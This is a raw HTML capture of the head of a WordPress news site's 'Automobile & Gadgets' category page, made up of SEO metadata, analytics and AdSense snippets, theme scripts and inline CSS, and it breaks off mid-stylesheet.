

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://columnculture.com/category/news/automobile-gadgets/?filter_by=popular
body_size: 52888
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Automobile &amp; Gadgets Archives - News, Entertainment &amp; Lifestyle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://columnculture.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://columnculture.com/category/news/automobile-gadgets/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://columnculture.com/category/news/automobile-gadgets/","url":"https://columnculture.com/category/news/automobile-gadgets/","name":"Automobile &amp; Gadgets Archives - News, Entertainment &amp; Lifestyle","isPartOf":{"@id":"https://columnculture.com/#website"},"breadcrumb":{"@id":"https://columnculture.com/category/news/automobile-gadgets/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://columnculture.com/category/news/automobile-gadgets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://columnculture.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://columnculture.com/category/news/"},{"@type":"ListItem","position":3,"name":"Automobile &amp; Gadgets"}]},{"@type":"WebSite","@id":"https://columnculture.com/#website","url":"https://columnculture.com/","name":"News| Entertainment | Lifestyle","description":"Get your hands on all that&#039;s trending","publisher":{"@id":"https://columnculture.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://columnculture.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://columnculture.com/#organization","name":"Column Culture","url":"https://columnculture.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/logo/image/","url":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","contentUrl":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","width":300,"height":122,"caption":"Column Culture"},"image":{"@id":"https://columnculture.com/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/Column-Culture-115863083765149/?tsid=0.42649511914096405&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;source=result","https://x.com/columnculture","https://www.instagram.com/columncultureofficial/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Feed" href="https://columnculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Comments Feed" href="https://columnculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Automobile &amp; Gadgets Category Feed" href="https://columnculture.com/category/news/automobile-gadgets/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-189800402-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.16.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-189800402-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {
						dataLayer.push( arguments );
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-189800402-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var noopnullfn = function () {
								return null;
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = noopfn;
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = function () {
								return new Tracker();
							};
							__gaTracker.getByName = noopnullfn;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/columnculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://columnculture.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://columnculture.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://columnculture.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://columnculture.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/columnculture.com","hash_tracking":"false","ua":"UA-189800402-1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.16.1" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://columnculture.com/wp-json/" /><link rel="alternate" type="application/json" href="https://columnculture.com/wp-json/wp/v2/categories/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://columnculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cf1033234c","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/columnculture.com\/wp-admin\/","wpRestNonce":"cf1033234c","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9317751765478770&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/columnculture.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/columnculture.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=500;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8cdd104e2e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
